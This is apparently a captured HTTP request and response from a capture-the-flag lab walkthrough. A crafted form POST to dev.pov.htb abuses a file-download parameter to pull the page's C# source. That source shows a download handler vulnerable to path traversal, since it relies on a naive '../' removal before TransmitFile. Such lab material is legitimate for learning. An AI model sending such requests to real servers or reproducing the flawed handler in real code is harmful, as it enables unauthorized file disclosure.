 Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 366
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
MyPnomf33x%2BsZ1t5SCyjjvN34jMftGxZ%2BRKWIFDXBolEnu5F%2BwWaUGO7Gm8CFgqysSzZ%2BpgY9TjzkoubF5gBHHC
z3Rg%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
Vztg26GsCnlKAoGLEM%2FTfgUCO%2B696rvQ4LarY9Felhfm2BjTlO7lWJbQfcR2RIzKKyhP9bmx5gxnJyTUNxtWut7POaX
csq4h3tjydgEpE6zAWVkVdvqBdU0pxXwyjPwdp4jNvg%3D%3D&file=index.aspx.cs
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=index.aspx.cs
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Fri, 02 Feb 2024 05:40:05 GMT
9 Connection: close
10 Content-Length: 749
11
12 using System;
13 using System.Collections.Generic;
14 using System.Web;
15 using System.Web.UI;
16 using System.Web.UI.WebControls;
17 using System.Text.RegularExpressions;
18 using System.Text;
19 using System.IO;
20 using System.Net;
21
22 public partial class index : System.Web.UI.Page {
23 protected void Page_Load(object sender, EventArgs e) {
24
25 }
26
27 protected void Download(object sender, EventArgs e) {
28
29 var filePath = file.Value;
30 filePath = Regex.Replace(filePath, "../", "");
31 Response.ContentType = "application/octet-stream";
32 Response.AppendHeader("Content-Disposition","attachment; filename=" + filePath);
33 Response.TransmitFile(filePath);
34 Response.End();
35
36 }
37 }